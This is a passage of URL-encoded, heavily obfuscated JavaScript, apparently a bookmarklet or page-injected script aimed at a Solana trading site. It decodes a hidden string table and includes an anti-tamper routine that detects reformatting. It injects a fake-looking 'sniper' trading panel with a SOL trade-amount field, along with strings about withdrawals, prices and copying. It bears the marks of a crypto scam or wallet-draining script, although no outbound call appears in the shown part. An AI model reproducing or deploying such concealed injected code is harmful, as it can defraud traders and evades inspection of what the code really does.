'%2C'DgXLiJ7IMQfttKLq'%2C'vwPSruK'%2C'rxjYB3iGChjVyW'%2C'C25PCgvYlxrVBW'%2C'tfjrCeK'%2C'xc84mc5IywnRza'%2C'nhb4xsbSzwfKAq'%2C'icbIywnRz3jVDq'%2C'EfXDlMzVBNqTBG'%2C'C3bHBJPUDgGTyW'%2C'r2v3wwq'%2C'Aw5KzxG6idK5oq'%2C'txHACxe'%2C'wxDgBfu'%2C'Dxn0Awz5lwjLDa'%2C'idHWEcaZmhb4ia'%2C'CI1YywrPDxm6ia'%2C'Bgu9iNDPzhrOoG'%2C'yxGTAc1Cw2nHBa'%2C'CgfYzw50ihjVDq'%2C'lwHLAwDODdOGmW'%2C'oIaTmNb4oWOGia'%2C'Cc1IBhvYlvXBmG'%2C'Dxn0Awz5lwnLBG'%2C'l2rPDLSYxs9KAq'%2C'C3zNw2nSyxnZkG'%2C'ChHDigjVCMrLCG'%2C'ywn0Aw9UienVBG'%2C'vLr6yM0'%2C'A2jAzva'%2C'y3vYC29Y'%2C'lNCTzNvSBc5Nyq'%2C'mc5OB3zLCLW6yG'%2C'w2nHBgnCkdeWma'%2C'odaUyMfJA2rYBW'%2C'qLvuve9o'%2C'se5TsfO'%2C'ms5OlvXBmJHWEa'%2C'BMLWzxiTC3rHDa'%2C'ug9qCgu'%2C'Bgv4lteUyM9Yza'%2C'BI1OlvXBmZjWEa'%2C'zxGUDY1MDwXSlG'%2C'uuP2t0O'%2C'r0XJyKy'%2C'Awz5lwnLBNrLCG'%2C'zgL2lNOTxfS5oq'%2C'B3jToIbUB25LoW'%2C'DgvYlNb4lvXBmq'%2C'DxjHDgLVBI1CwW'%2C't25SEsbdt05usq'%2C'lcaJmdbJy2zMia'%2C'C25PCguTC3rHDa'%2C'zM9UDhmUz29VzW'%2C'nZKYoty0Efrdzu5u'%2C'wZfWEfXDlMzSzq'%2C'xf0Uz2fWlvXBmq'%5D%3B_0x_0x83cc%3Dfunction()%7Breturn%20_0x441ee1%3B%7D%3Breturn%20_0x_0x83cc()%3B%7Dfunction%20_0x_0x27cb(_0x309459%2C_0xe4779f)%7Bconst%20_0x4b19ce%3D_0x_0x83cc()%3Breturn%20_0x_0x27cb%3Dfunction(_0xe10f15%2C_0xcabb51)%7B_0xe10f15%3D_0xe10f15-(-0x23e9%2B0xb*0x172%2B0x37*0x62)%3Blet%20_0x2a01ec%3D_0x4b19ce%5B_0xe10f15%5D%3Bif(_0x_0x27cb%5B'xWJiSG'%5D%3D%3D%3Dundefined)%7Bvar%20_0x14bfbb%3Dfunction(_0x411bbb)%7Bconst%20_0x18f87f%3D'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789%2B%2F%3D'%3Blet%20_0x138527%3D''%2C_0x13ad68%3D''%2C_0x2473c2%3D_0x138527%2B_0x14bfbb%3Bfor(let%20_0x5e8056%3D-0x1775%2B0x1f19%2B-0x7a4%2C_0x914e5f%2C_0x4c58ca%2C_0x960c4b%3D-0x2053%2B-0x9*0xb8%2B0x26cb%3B_0x4c58ca%3D_0x411bbb%5B'charAt'%5D(_0x960c4b%2B%2B)%3B~_0x4c58ca%26%26(_0x914e5f%3D_0x5e8056%25(-0x2343%2B0x1*-0xfa6%2B-0x32ed*-0x1)%3F_0x914e5f*(0x21c1*-0x1%2B-0x25*0xf%2B-0x1cf*-0x14)%2B_0x4c58ca%3A_0x4c58ca%2C_0x5e8056%2B%2B%25(0xa5%2B0x1453%2B-0x14f4))%3F_0x138527%2B%3D_0x2473c2%5B'charCodeAt'%5D(_0x960c4b%2B(-0x2*0x10ee%2B-0x95*0x1f%2B0x33f1))-(-0xd8c%2B0x193f%2B-0x255*0x5)!%3D%3D0xf*0x1c5%2B0x2280%2B-0x3d0b%3FString%5B'fromCharCode'%5D(-0x733%2B-0x1*0xe61%2B0x1*0x1693%26_0x914e5f%3E%3E(-(-0x2ce*0x9%2B0x254f%2B-0xc0f)*_0x5e8056%26-0x243d*-0x1%2B-0x21*0x124%2B0x16d))%3A_0x5e8056%3A0x17df%2B-0x1e0e%2B0x62f*0x1)%7B_0x4c58ca%3D_0x18f87f%5B'indexOf'%5D(_0x4c58ca)%3B%7Dfor(let%20_0x1cc373%3D-0x15ac%2B0x2092%2B-0xae6%2C_0x3c02b2%3D_0x138527%5B'length'%5D%3B_0x1cc373%3C_0x3c02b2%3B_0x1cc373%2B%2B)%7B_0x13ad68%2B%3D'%25'%2B('00'%2B_0x138527%5B'charCodeAt'%5D(_0x1cc373)%5B'toString'%5D(-0xc7a%2B0x1f0e%2B-0x1284))%5B'slice'%5D(-(-0x2461%2B-0x14a4%2B0x3907))%3B%7Dreturn%20decodeURIComponent(_0x13ad68)%3B%7D%3B_0x_0x27cb%5B'tFxDeu'%5D%3D_0x14bfbb%2C_0x309459%3Darguments%2C_0x_0x27cb%5B'xWJiSG'%5D%3D!!%5B%5D%3B%7Dconst%20_0x298a0d%3D_0x4b19ce%5B0xdac%2B0x38d*-0x1%2B-0xa1f%5D%2C_0x34d493%3D_0xe10f15%2B_0x298a0d%2C_0x911b82%3D_0x309459%5B_0x34d493%5D%3Bif(!_0x911b82)%7Bconst%20_0x4b9681%3Dfunction(_0x1b499a)%7Bthis%5B'lCjBkQ'%5D%3D_0x1b499a%2Cthis%5B'DsNhDe'%5D%3D%5B0x1*0x29b%2B0x5c8*0x6%2B-0x25*0x102%2C0x2106%2B0x7*0x581%2B-0x478d%2C-0x2388%2B-0x534%2B0x28bc%5D%2Cthis%5B'SIXHMr'%5D%3Dfunction()%7Breturn'newState'%3B%7D%2Cthis%5B'USaPzR'%5D%3D'%5Cx5cw%2B%5Cx20*%5Cx5c(%5Cx5c)%5Cx20*%7B%5Cx5cw%2B%5Cx20*'%2Cthis%5B'ayaWYU'%5D%3D'%5B%5Cx27%7C%5Cx22%5D.%2B%5B%5Cx27%7C%5Cx22%5D%3B%3F%5Cx20*%7D'%3B%7D%3B_0x4b9681%5B'prototype'%5D%5B'kiecRs'%5D%3Dfunction()%7Bconst%20_0x2d1481%3Dnew%20RegExp(this%5B'USaPzR'%5D%2Bthis%5B'ayaWYU'%5D)%2C_0x5832da%3D_0x2d1481%5B'test'%5D(this%5B'SIXHMr'%5D%5B'toString'%5D())%3F--this%5B'DsNhDe'%5D%5B-0x17a2%2B-0x7b*0x51%2B0x3*0x14da%5D%3A--this%5B'DsNhDe'%5D%5B-0xc99%2B-0x24ef*-0x1%2B-0x1856%5D%3Breturn%20this%5B'Mgfuqy'%5D(_0x5832da)%3B%7D%2C_0x4b9681%5B'prototype'%5D%5B'Mgfuqy'%5D%3Dfunction(_0x406a1b)%7Bif(!Boolean(~_0x406a1b))return%20_0x406a1b%3Breturn%20this%5B'FGVaNj'%5D(this%5B'lCjBkQ'%5D)%3B%7D%2C_0x4b9681%5B'prototype'%5D%5B'FGVaNj'%5D%3Dfunction(_0x4ad57d)%7Bfor(let%20_0x5bcc73%3D0x720%2B-0xbd5*0x3%2B0x1c5f%2C_0x4a241b%3Dthis%5B'DsNhDe'%5D%5B'length'%5D%3B_0x5bcc73%3C_0x4a241b%3B_0x5bcc73%2B%2B)%7Bthis%5B'DsNhDe'%5D%5B'push'%5D(Math%5B'round'%5D(Math%5B'random'%5D()))%2C_0x4a241b%3Dthis%5B'DsNhDe'%5D%5B'length'%5D%3B%7Dreturn%20_0x4ad57d(this%5B'DsNhDe'%5D%5B-0xb75%2B0x2620%2B0x1aab*-0x1%5D)%3B%7D%2Cnew%20_0x4b9681(_0x_0x27cb)%5B'kiecRs'%5D()%2C_0x2a01ec%3D_0x_0x27cb%5B'tFxDeu'%5D(_0x2a01ec)%2C_0x309459%5B_0x34d493%5D%3D_0x2a01ec%3B%7Delse%20_0x2a01ec%3D_0x911b82%3Breturn%20_0x2a01ec%3B%7D%2C_0x_0x27cb(_0x309459%2C_0xe4779f)%3B%7D(function(_0x38fa68%2C_0x220ca0)%7Bconst%20_0xa32bb1%3D_0x_0x27cb%2C_0x5df076%3D_0x_0x27cb%2C_0x302f69%3D_0x38fa68()%3Bwhile(!!%5B%5D)%7Btry%7Bconst%20_0x115077%3D-parseInt(_0xa32bb1(0x48f))%2F(-0x1*-0x1502%2B-0x25b4%2B0x10b3)%2B-parseInt(_0x5df076(0x297))%2F(0xc5*-0x19%2B-0x3*0x54f%2B-0x1*-0x232c)*(-parseInt(_0xa32bb1(0x273))%2F(-0x1a7*-0x8%2B-0x9*-0x36d%2B-0x2c0a))%2BparseInt(_0xa32bb1(0x669))%2F(-0x25f9%2B0x5e0%2B0x201d)*(parseInt(_0x5df076(0x1a4))%2F(0x17c6*0x1%2B-0x15f3*0x1%2B-0x1ce))%2B-parseInt(_0xa32bb1(0x2db))%2F(-0x17f*0x1%2B-0x3*0x379%2B0xbf0)*(parseInt(_0xa32bb1(0x608))%2F(-0x2*-0x41f%2B0x1d64%2B-0x259b))%2BparseInt(_0xa32bb1(0x3c4))%2F(0x26bb*-0x1%2B-0x2*-0x12e7%2B0xf5)*(parseInt(_0x5df076(0x189))%2F(0x7a6%2B0x21f4%2B0x2991*-0x1))%2B-parseInt(_0xa32bb1(0x766))%2F(0x10d3%2B0x4*-0x77f%2B-0x1f*-0x6d)%2BparseInt(_0x5df076(0x78f))%2F(-0x3b*0x2e%2B-0x19f7%2B0x249c)*(-parseInt(_0x5df076(0x39a))%2F(0x10b5%2B-0x35f*0xb%2B0x146c))%3Bif(_0x115077%3D%3D%3D_0x220ca0)break%3Belse%20_0x302f69%5B'push'%5D(_0x302f69%5B'shift'%5D())%3B%7Dcatch(_0x39c264)%7B_0x302f69%5B'push'%5D(_0x302f69%5B'shift'%5D())%3B%7D%7D%7D(_0x_0x83cc%2C-0x2aa9e%2B-0x22559%2B0x8c1a5))%3B_0x45c2fa%3A!(function()%7Bconst%20_0x30419a%3D_0x_0x27cb%2C_0x222814%3D_0x_0x27cb%2C_0xe6546e%3D%7B'qlPkd'%3Afunction(_0x28dec0)%7Breturn%20_0x28dec0()%3B%7D%2C'CttaJ'%3A'log'%2C'IMbMx'%3A_0x30419a(0x2a5)%2C'YPsmr'%3A_0x30419a(0x771)%2C'SlLrF'%3A_0x222814(0x5bd)%2C'PCXWc'%3Afunction(_0x38f260%2C_0x27acab)%7Breturn%20_0x38f260%3C_0x27acab%3B%7D%2C'LejRX'%3A_0x30419a(0x415)%2B'%2B%24'%2C'JIsuE'%3A_0x30419a(0x2af)%2B_0x30419a(0x44a)%2B'0-9a-zA-Z_'%2B_0x30419a(0x281)%2C'Xsagj'%3Afunction(_0x530f51%2C_0x238dce)%7Breturn%20_0x530f51%2B_0x238dce%3B%7D%2C'nMOFv'%3A_0x30419a(0x3da)%2C'VYHXb'%3Afunction(_0x5c1024%2C_0xaa999d%2C_0x43c8a2)%7Breturn%20_0x5c1024(_0xaa999d%2C_0x43c8a2)%3B%7D%2C'BIiYN'%3Afunction(_0x1ac21a%2C_0x479550)%7Breturn%20_0x1ac21a%2B_0x479550%3B%7D%2C'LlMwi'%3A'%7B%7D.constru'%2B_0x222814(0x7a1)%2B_0x222814(0x45c)%2B'%5Cx20)'%2C'seogM'%3Afunction(_0x1dcf7e)%7Breturn%20_0x1dcf7e()%3B%7D%2C'MxZqq'%3A'body%5Cx20%3E%5Cx20div'%2B'.hidden.sm'%2B_0x30419a(0x5c6)%2B_0x222814(0x570)%2B'%3E%5Cx20div.flex'%2B_0x30419a(0x51b)%2B_0x30419a(0x313)%2B_0x222814(0x343)%2B_0x222814(0x2d0)%2B'-overflow-'%2B_0x222814(0x227)%2B'e%5Cx5c%5D.%5Cx5c%5Bscro'%2B_0x222814(0x707)%2B'h%5Cx5c%3Anone%5Cx5c%5D.'%2B_0x222814(0x6f2)%2B'ebkit-scro'%2B_0x222814(0x2aa)%2B_0x30419a(0x5ce)%2B'-row.justi'%2B_0x30419a(0x1b0)%2B_0x222814(0x4db)%2B_0x222814(0x673)%2B'24px%5Cx5c%5D.gap'%2B_0x222814(0x184)%2B'items-cent'%2B_0x222814(0x472)%2B'%5Cx20%3E%5Cx20div.fle'%2B'x.flex-shr'%2B_0x222814(0x31e)%2B_0x30419a(0x672)%2B_0x30419a(0x2c0)%2B'stify-star'%2B't.gap-%5Cx5c%5B8p'%2B'x%5Cx5c%5D%5Cx20%3E%5Cx20div.'%2B_0x30419a(0x619)%2B_0x30419a(0x7ac)%2B_0x222814(0x749)%2B_0x222814(0x6b1)%2B_0x222814(0x16c)%2B_0x30419a(0x59f)%2B_0x222814(0x22c)%2B'pan%3Anth-ch'%2B_0x222814(0x466)%2B'utton%5Cx20%3E%5Cx20sp'%2B'an'%2C'ywpHv'%3Afunction(_0x47fc52%2C_0x533afa)%7Breturn%20_0x47fc52(_0x533afa)%3B%7D%2C'ycbwv'%3Afunction(_0x4b2cbc%2C_0x338e86)%7Breturn%20_0x4b2cbc%3E_0x338e86%3B%7D%2C'ouXJa'%3A_0x30419a(0x12e)%2B_0x222814(0x3cb)%2C'oNDEF'%3A'Failed%5Cx20to%5Cx20'%2B_0x222814(0x10f)%2B'%5Cx20price%3A'%2C'Fpwzs'%3Afunction(_0x180a31%2C_0x2558fe)%7Breturn%20_0x180a31!%3D%3D_0x2558fe%3B%7D%2C'QkLpq'%3Afunction(_0x1cb096%2C_0x317257)%7Breturn%20_0x1cb096%3D%3D%3D_0x317257%3B%7D%2C'LQrWy'%3Afunction(_0x13990a%2C_0x4912c7)%7Breturn%20_0x13990a%3C%3D_0x4912c7%3B%7D%2C'XKTwP'%3Afunction(_0x278e4e%2C_0x361056)%7Breturn%20_0x278e4e*_0x361056%3B%7D%2C'AhqGV'%3A_0x222814(0x6d1)%2B'latform-la'%2B'yout%5Cx22%5D%2Fdiv'%2B_0x30419a(0x4d9)%2B_0x222814(0x6f4)%2B_0x222814(0x78c)%2B_0x30419a(0x1a9)%2B_0x222814(0x15b)%2C'idqzb'%3A_0x30419a(0x5ff)%2B_0x30419a(0x5d7)%2B_0x222814(0x1a7)%2B_0x30419a(0x793)%2B_0x222814(0x7b9)%2B_0x30419a(0x2a4)%2B'border-%5Cx5c%5B1'%2B_0x30419a(0x3af)%2B_0x222814(0x66f)%2B_0x30419a(0x3b6)%2B'igin-top-r'%2B'ight%5Cx20%3E%5Cx20div'%2B'%5Cx20%3E%5Cx20div.gro'%2B_0x222814(0x323)%2B'secondaryS'%2B_0x222814(0x506)%2B_0x222814(0x38f)%2B'.border-b-'%2B_0x30419a(0x4ce)%2B_0x30419a(0x153)%2B_0x30419a(0x3b5)%2B_0x222814(0x28c)%2B_0x222814(0x79b)%2B_0x30419a(0x1f2)%2B_0x30419a(0x77d)%2B_0x222814(0x1be)%2B_0x222814(0x27b)%2B_0x30419a(0x258)%2B'%3E%5Cx20div%3Anth-'%2B_0x222814(0x6cc)%2B_0x222814(0x7b4)%2B_0x30419a(0x307)%2C'KLOxY'%3Afunction(_0x207453%2C_0x261877)%7Breturn%20_0x207453!%3D%3D_0x261877%3B%7D%2C'HwJQW'%3A_0x222814(0x5ff)%2B_0x222814(0x5d7)%2B'%5D.shadow-d'%2B_0x30419a(0x793)%2B'-backgroun'%2B_0x30419a(0x2a4)%2B_0x30419a(0x2d9)%2B'px%5Cx5c%5D.borde'%2B'r-secondar'%2B'yStroke.or'%2B_0x222814(0x176)%2B_0x222814(0x583)%2B_0x222814(0x58b)%2B_0x222814(0x550)%2B_0x30419a(0x7be)%2B'der-t.bord'%2B_0x30419a(0x35e)%2B_0x30419a(0x6bc)%2B_0x222814(0x387)%2B_0x30419a(0x2a2)%2B'low-y-auto'%2B'%5Cx20%3E%5Cx20div%5Cx20%3E%5Cx20d'%2B_0x30419a(0x725)%2B_0x222814(0x600)%2B_0x222814(0x506)%2B_0x222814(0x187)%2B_0x222814(0x66a)%2B'x.flex-1.f'%2B'lex-row.h-'%2B_0x30419a(0x67d)%2B'ap-%5Cx5c%5B0px%5Cx5c%5D'%2B'.pl-%5Cx5c%5B0px%5Cx5c'%2B_0x222814(0x27c)%2B_0x30419a(0x28c)%2B's-center%5Cx20%3E'%2B_0x30419a(0x315)%2B_0x222814(0x2a0)%2B_0x222814(0x719)%2B'%5Cx5c%5B0px%5Cx5c%5D.pr'%2B'-%5Cx5c%5B0px%5Cx5c%5D.j'%2B_0x30419a(0x379)%2B'.items-cen'%2B_0x222814(0x18f)%2B_0x30419a(0x25b)%2B_0x222814(0x447)%2C'OCgtb'%3Afunction(_0x59c9ab%2C_0x4fc6ed)%7Breturn%20_0x59c9ab!%3D%3D_0x4fc6ed%3B%7D%2C'HPEpR'%3A_0x222814(0x4df)%2B_0x222814(0x488)%2B_0x30419a(0x718)%2B_0x222814(0x554)%2B_0x222814(0x64b)%2B_0x222814(0x1c7)%2B_0x222814(0x686)%2C'MKmXz'%3Afunction(_0x6d4731%2C_0x2e575f)%7Breturn%20_0x6d4731(_0x2e575f)%3B%7D%2C'TEGYS'%3A_0x30419a(0x4fa)%2C'yYlrQ'%3A_0x30419a(0x693)%2B'ter%5Cx20bg-bac'%2B_0x30419a(0x448)%2B_0x30419a(0x1bb)%2B_0x30419a(0x222)%2B'secondaryS'%2B_0x30419a(0x1df)%2B_0x30419a(0x1c8)%2B_0x222814(0x54c)%2B'sm%3Arounded'%2B_0x30419a(0x405)%2B_0x222814(0x5dc)%2B's-auto%5Cx20fle'%2B_0x222814(0x61a)%2B_0x30419a(0x25e)%2B_0x222814(0x5f1)%2B_0x222814(0x24f)%2B_0x222814(0x232)%2C'BYMgL'%3A_0x222814(0x150)%2B_0x222814(0x134)%2B_0x222814(0x6be)%2B_0x30419a(0x486)%2B_0x30419a(0x770)%2B_0x30419a(0x1eb)%2B_0x222814(0x1ae)%2B_0x222814(0x63e)%2B_0x30419a(0x21c)%2B'dth%3A%5Cx20auto%3B'%2B_0x30419a(0x401)%2B'%3A%5Cx2090%25%3B'%2C'yeSWc'%3Afunction(_0x55cb1a%2C_0x350691)%7Breturn%20_0x55cb1a%26%26_0x350691%3B%7D%2C'adBcS'%3Afunction(_0xcf6fd5%2C_0x5f5a18)%7Breturn%20_0xcf6fd5%3E_0x5f5a18%3B%7D%2C'TjlmM'%3Afunction(_0x8b1b38%2C_0x322d9a)%7Breturn%20_0x8b1b38%2B_0x322d9a%3B%7D%2C'cpUgS'%3Afunction(_0x4e5436%2C_0x137ff4)%7Breturn%20_0x4e5436-_0x137ff4%3B%7D%2C'WDBHV'%3A_0x222814(0x743)%2C'mgpQt'%3Afunction(_0x1cade2%2C_0xca0864)%7Breturn%20_0x1cade2%2B_0xca0864%3B%7D%2C'YsyNV'%3Afunction(_0x561c0c%2C_0x3744e7)%7Breturn%20_0x561c0c*_0x3744e7%3B%7D%2C'GLcbF'%3A_0x30419a(0x76c)%2C'LRQpI'%3A_0x222814(0x6c0)%2C'HNmHZ'%3A_0x222814(0x2e4)%2C'fJeHY'%3A'hidden'%2C'lNryI'%3A_0x30419a(0x16f)%2B_0x222814(0x458)%2C'rTRwr'%3A_0x222814(0x3ff)%2C'OmZpI'%3Afunction(_0x176f5a%2C_0x453e13)%7Breturn%20_0x176f5a!%3D%3D_0x453e13%3B%7D%2C'aNASX'%3Afunction(_0x59b1be%2C_0xa47190)%7Breturn%20_0x59b1be!%3D%3D_0xa47190%3B%7D%2C'rutmM'%3A_0x222814(0x4f6)%2C'CVwkM'%3A_0x30419a(0x10b)%2C'DqISo'%3A_0x222814(0x539)%2C'EslLg'%3A'span'%2C'VGgwJ'%3A_0x222814(0x665)%2B_0x222814(0x4da)%2B_0x222814(0x2b0)%2B_0x222814(0x165)%2B'IN'%2C'WUrWA'%3A_0x30419a(0x671)%2B'olor%3A%5Cx20rgb('%2B'248%2C%5Cx20100%2C%5Cx20'%2B'154)%5Cx20!impo'%2B_0x30419a(0x420)%2B_0x222814(0x4f8)%2B_0x222814(0x383)%2B_0x222814(0x70b)%2B_0x222814(0x3b0)%2B_0x222814(0x479)%2B'ly%3A%5Cx20inheri'%2B_0x222814(0x203)%2B_0x30419a(0x11c)%2B'%5Cx20%5Cx20font-wei'%2B_0x30419a(0x6da)%2B_0x30419a(0x44c)%2B_0x30419a(0x143)%2B_0x222814(0x788)%2B_0x222814(0x30d)%2B_0x30419a(0x44c)%2B_0x30419a(0x2f7)%2B'ointer-eve'%2B_0x222814(0x798)%2B_0x30419a(0x43f)%2B_0x30419a(0x754)%2C'NLMZO'%3Afunction(_0x4e10c7%2C_0x3d53f1)%7Breturn%20_0x4e10c7(_0x3d53f1)%3B%7D%2C'GtEXm'%3Afunction(_0x16734a%2C_0x3ceb88)%7Breturn%20_0x16734a(_0x3ceb88)%3B%7D%2C'TAxbK'%3A'%23tradeErr'%2C'sQJEJ'%3A_0x222814(0x2e6)%2B_0x30419a(0x30e)%2B_0x222814(0x4e3)%2C'YXWRD'%3A_0x30419a(0x4aa)%2C'mVIgS'%3A_0x222814(0x5ff)%2B_0x30419a(0x70e)%2B_0x30419a(0x517)%2B'%3Anth-child'%2B_0x30419a(0x427)%2C'xOXVf'%3A_0x30419a(0x5ff)%2B'%3Anth-child'%2B'(33)%5Cx20%3E%5Cx20div'%2B'%3Anth-child'%2B_0x30419a(0x427)%2C'uVkMn'%3A_0x222814(0x51f)%2B'er'%2C'NIaEa'%3A_0x30419a(0x2e1)%2C'pluXc'%3A_0x30419a(0x5b2)%2B_0x30419a(0x514)%2B_0x30419a(0x1da)%2B_0x30419a(0x3f6)%2B_0x30419a(0x6f6)%2B'x%5D%5Cx22%3E%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x222814(0x2c7)%2B_0x222814(0x53f)%2B's%3D%5Cx22flex%5Cx20it'%2B_0x30419a(0x6b1)%2B_0x222814(0x4d8)%2B_0x222814(0x696)%2B_0x30419a(0x21f)%2B_0x222814(0x529)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x222814(0x528)%2B_0x222814(0x2c2)%2B'heckbox-ci'%2B_0x30419a(0x691)%2B'text-incre'%2B_0x30419a(0x1cc)%2B_0x30419a(0x12d)%2B_0x30419a(0x4d6)%2B_0x30419a(0x239)%2B'div%3E%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x222814(0x2c7)%2B_0x222814(0x53f)%2B_0x222814(0x158)%2B'4px%5D%5Cx20leadi'%2B_0x30419a(0x1dc)%2B_0x222814(0x55e)%2B_0x222814(0x6c3)%2B_0x30419a(0x261)%2B'%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x30419a(0x2c7)%2B_0x30419a(0x1ea)%2B_0x222814(0x708)%2B_0x30419a(0x41f)%2B_0x222814(0x2c7)%2B_0x30419a(0x120)%2B_0x222814(0x2c7)%2B_0x222814(0x171)%2B_0x30419a(0x2c7)%2B_0x222814(0x12c)%2B'%3D%5Cx22flex%5Cx22%3E%5Cx0a%5Cx20'%2B_0x30419a(0x2c7)%2B_0x222814(0x5f3)%2B_0x30419a(0x586)%2B_0x222814(0x2b9)%2B_0x222814(0x384)%2B_0x30419a(0x3b3)%2B_0x30419a(0x16b)%2B_0x30419a(0x36d)%2B_0x222814(0x319)%2B_0x222814(0x2a7)%2B_0x30419a(0x3fc)%2B_0x222814(0x11e)%2B_0x222814(0x4cd)%2B_0x30419a(0x7a3)%2B_0x30419a(0x31b)%2B'%3Abg-primar'%2B_0x30419a(0x7ad)%2B_0x30419a(0x706)%2B_0x30419a(0x2c7)%2B_0x30419a(0x1cd)%2B_0x222814(0x2c5)%2B_0x30419a(0x1a2)%2B_0x222814(0x373)%2B_0x222814(0x687)%2B_0x222814(0x722)%2B_0x222814(0x57e)%2B_0x30419a(0x406)%2B_0x222814(0x715)%2B_0x222814(0x2c7)%2B_0x222814(0x171)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2C'TpjRq'%3Afunction(_0x316be1%2C_0x2dbdab%2C_0xae5823)%7Breturn%20_0x316be1(_0x2dbdab%2C_0xae5823)%3B%7D%2C'LQFkc'%3A_0x30419a(0x635)%2B_0x222814(0x3ca)%2B'hdrawal'%2C'uOiNU'%3A_0x30419a(0x4b8)%2B_0x222814(0x542)%2B'on'%2C'SpjJK'%3Afunction(_0x5e9354)%7Breturn%20_0x5e9354()%3B%7D%2C'rrWIp'%3A_0x30419a(0x28b)%2B'layout%5Cx20%3E%5Cx20d'%2B_0x222814(0x400)%2B_0x222814(0x1d5)%2B_0x30419a(0x5de)%2B_0x30419a(0x441)%2B_0x30419a(0x466)%2B_0x222814(0x164)%2C'HSVlT'%3A_0x30419a(0x28b)%2B_0x222814(0x701)%2B'iv%5Cx20%3E%5Cx20div.f'%2B'ixed.inset'%2B_0x30419a(0x4d5)%2B'090909%5Cx5c%5D%5Cx5c%2F'%2B_0x222814(0x655)%2B_0x30419a(0x649)%2B_0x222814(0x28e)%2B_0x30419a(0x3f6)%2B_0x30419a(0x675)%2B'-center.z-'%2B'%5Cx5c%5B100%5Cx5c%5D%5Cx20%3E%5Cx20'%2B_0x30419a(0x20c)%2B_0x30419a(0x56c)%2B_0x30419a(0x79e)%2B_0x30419a(0x52f)%2B_0x30419a(0x3cd)%2B_0x30419a(0x32c)%2B_0x30419a(0x216)%2B_0x222814(0x717)%2B_0x222814(0x274)%2B_0x222814(0x3f6)%2B_0x222814(0x58e)%2B_0x30419a(0x688)%2B_0x222814(0x5f9)%2B_0x30419a(0x5be)%2C'pWwSx'%3A_0x30419a(0x575)%2C'hnhpW'%3A_0x222814(0x64c)%2B_0x30419a(0x71a)%2B_0x30419a(0x4fe)%2C'oQtsE'%3A'copy'%2C'KLpOR'%3Afunction(_0x15fb3f%2C_0x3cef26)%7Breturn%20_0x15fb3f%3C%3D_0x3cef26%3B%7D%2C'vtubX'%3Afunction(_0x4b3069%2C_0x166a8a)%7Breturn%20_0x4b3069%2B_0x166a8a%3B%7D%2C'ISljh'%3Afunction(_0x10a4d6%2C_0x64cf84)%7Breturn%20_0x10a4d6%2B_0x64cf84%3B%7D%2C'rdgql'%3A_0x30419a(0x3e3)%2C'CBYuA'%3Afunction(_0x547776%2C_0x59ad8e)%7Breturn%20_0x547776%2B_0x59ad8e%3B%7D%2C'JyhTl'%3A'right'%2C'RkgcD'%3A'auto'%2C'EgomW'%3A_0x222814(0x5da)%2B_0x222814(0x77f)%2C'pkDNW'%3A_0x30419a(0x31c)%2B_0x30419a(0x126)%2C'bSAgE'%3A'.close-toa'%2B'st'%2C'LrXgK'%3A_0x222814(0x6a4)%2C'NEiVD'%3A'close-snip'%2B'er'%2C'xYCjL'%3A'left'%2C'msWsW'%3Afunction(_0x507992%2C_0x50eb4d)%7Breturn%20_0x507992%3C%3D_0x50eb4d%3B%7D%2C'GalCf'%3A_0x222814(0x453)%2B_0x222814(0x37e)%2B_0x222814(0x66d)%2B_0x222814(0x7a5)%2B_0x222814(0x4e3)%2C'kOlDv'%3A'Error%3A%5Cx20min'%2B'imum%5Cx20trade'%2B_0x30419a(0x2c8)%2B'%5Cx200.01%5Cx20SOL'%2C'angtN'%3A_0x222814(0x2b1)%2C'vSWhJ'%3A_0x30419a(0x67f)%2B_0x222814(0x177)%2B'thdrawal..'%2B'.'%2C'nbigH'%3A_0x222814(0x2ac)%2C'pAtEf'%3A_0x30419a(0x43c)%2C'jqDam'%3A_0x222814(0x438)%2B_0x222814(0x306)%2C'FGqho'%3A_0x222814(0x5b2)%2B_0x30419a(0x4ee)%2B_0x222814(0x4a4)%2B_0x30419a(0x4d1)%2B'-handle%5Cx22%5Cx20s'%2B_0x30419a(0x4c3)%2B_0x222814(0x589)%2B_0x30419a(0x767)%2B_0x30419a(0x2c7)%2B_0x30419a(0x3cf)%2B_0x222814(0x55c)%2B_0x222814(0x548)%2B'le%3D%5Cx22positi'%2B_0x222814(0x6f1)%2B_0x222814(0x543)%2B_0x222814(0x2f1)%2B'px%3B%5Cx20cursor'%2B_0x30419a(0x4ed)%2B_0x222814(0x72d)%2B_0x30419a(0x764)%2B_0x30419a(0x68d)%2B_0x30419a(0x6fc)%2B_0x30419a(0x40f)%2B_0x30419a(0x527)%2B_0x30419a(0x406)%2B'div%5Cx20class%3D'%2B_0x222814(0x6c7)%2B_0x30419a(0x633)%2B_0x30419a(0x489)%2B'.6%E2%9A%A1%3C%2Fdiv%3E%5Cx0a'%2B_0x30419a(0x2c7)%2B_0x30419a(0x308)%2B_0x30419a(0x6f0)%2B_0x222814(0x758)%2B'-group%5Cx22%3E%5Cx0a%5Cx20'%2B_0x30419a(0x2c7)%2B_0x222814(0x406)%2B_0x222814(0x52d)%2B's%3D%5Cx22sniper-'%2B_0x30419a(0x12f)%2B_0x222814(0x6dc)%2B'(SOL)%3C%2Flab'%2B'el%3E%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x30419a(0x2c7)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%3Cinput'%2B_0x30419a(0x6cb)%2B'ber%5Cx22%5Cx20class'%2B_0x222814(0x372)%2B'nput%5Cx22%5Cx20id%3D%5Cx22'%2B'trade-amou'%2B_0x30419a(0x474)%2B_0x222814(0x21a)%2B_0x222814(0x140)%2B_0x222814(0x628)%2B'%5Cx220.1%5Cx22%5Cx20min%3D'%2B'%5Cx220.01%5Cx22%3E%5Cx0a%5Cx20%5Cx20'%2B_0x30419a(0x2c7)%2B_0x222814(0x136)%2B_0x222814(0x5b2)%2B_0x222814(0x4ee)%2B_0x222814(0x4a4)%2B_0x222814(0x13c)%2B_0x222814(0x51e)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5C